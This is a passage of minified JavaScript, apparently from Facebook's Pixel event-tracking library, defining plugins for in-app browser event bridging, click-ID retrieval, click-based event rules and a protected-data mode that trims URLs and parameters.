e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){return C(e.id)?{iab:1}:{}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),_=r.getEventId(),f=r.get("apcm_eid"),C=r.get("iab"),b=y(r.get("aem")),v=p.eval("get_keywords_from_local_storage",o);if(v){var S=g();S!=null&&S.length>0&&r.append("lspk",S)}var R=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(R=!0)}var L={id:o,ev:a,dpo:R,aem:b!=null?b:""},E=["eid","apcm_eid","iab","lspk"],k={};r.each(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:E.includes(e)&&(k[e]=t)}}),i.cd_extra=JSON.stringify(k),L.cd=JSON.stringify(i);var I={pcmPixelPostMessageEvent:L};e.postMessage(I,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=a.getFbeventsModules("SignalsPixelCookieUtils"),S=v.CLICK_ID_PARAMETER,R=v.CLICKTHROUGH_COOKIE_PARAM,L=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),E=L.dropOrRefreshClickIDCookie,k=L.dropOrRefreshFbcCookie,I=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],T={params:I},D=!1,x=T,$=D,P=D,N="browserProperties",M="pixel",w="browserProperties";function A(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R);if(!(c!=null&&c!=="")){var m=E(e.location.href,o);m!=null&&(u.append(R,m.pack()),n.customParams=u)}}}}}}function F(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(R),m=k(e.location.href,o,x);m!=null&&(c==null||c===""?u.append(R,m.pack()):u.replaceEntry(R,m.pack()),n.customParams=u)}}}}}function O(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(N);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(N,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,M,w),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,M,w),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed");u(l,M,w),r(l)}});t.asyncParamFetchers.set(N,{request:n,callback:A}),t.asyncParamPromisesAllSettled=!1}function B(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,M,w),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,M,w),o(s)}}catch(e){u(e,M,w),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a);t(e)})});t.asyncParamFetchers.set(N,{request:o,callback:F}),t.asyncParamPromisesAllSettled=!1}function W(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(N);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(N,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,M,w)}),t.asyncParamFetchers.set(N,{request:n,callback:A}),t.asyncParamPromisesAllSettled=!1}function q(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,M,w),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o),a=t.asyncParamFetchers.get(N);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(N,a)),i(n)})});t.asyncParamFetchers.set(N,{request:i,callback:F}),t.asyncParamPromisesAllSettled=!1}function U(){var e=[],t=[];return x.params!=null&&x.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(397,264)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t=r.getPixel(e);if(t!=null){var n=r.pluginConfig.get(t.id,"browserProperties");n!=null&&n.fbcParamsConfig!=null&&(x=n.fbcParamsConfig),$=n!=null&&n.enableFbcParamSplitIOS!=null?n.enableFbcParamSplitIOS:D,P=n!=null&&n.enableFbcParamSplitAndroid!=null?n.enableFbcParamSplitAndroid:D;var i=new Map;if(o&&!$){if(p(S)!=null)return;W(r)}else if(o&&$){var l=U(),s=l.urlMissingParams,u=l.urlExistingParams;if(s.length===0)return;q(r,s,u)}else if(a&&!P){if(p(S)!=null)return;O(r)}else if(a&&P){var c=U(),d=c.urlMissingParams,m=c.urlExistingParams;if(d.length===0)return;B(r,d,m)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:s(s({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:s(s({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:s(s({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function u(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var c=/[\d]+(\.[\d]+)?/g;function d(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(c,"0");return t=t.replace(c,"0"),t}function m(e){return{safe:d(u(e))}}o.exports=m})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsFBEventsUtils"),i=r.keys,l=r.each,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),c=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),d=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),m=a.getFbeventsModules("SignalsFBEventsTyped"),p=m.coerce,_=m.Typed,f=a.getFbeventsModules("sha256_with_dependencies_new"),g=a.getFbeventsModules("SignalsFBEventsEvents"),h=g.validateCustomParameters,y=g.validateUrlParameters,C=g.getCustomParameters,b=a.getFbeventsModules("SignalsFBEventsResolveLink"),v=a.getFbeventsModules("SignalsFBEventsLogging"),S=v.logError;o.exports=new s(function(r,o){c.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,s=e.referrerLink,u=p(t,_.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(s!=null&&s.length>0){var f=new URL(s);e.referrerLink=f.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;l(i(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;C.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=b(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=f(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),S(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),u.listen(function(e){var t=e.id,n=e.eventName,r=p(t,_.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),d.listen(function(e){var t=e.get("id"),n=p(t,_.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var 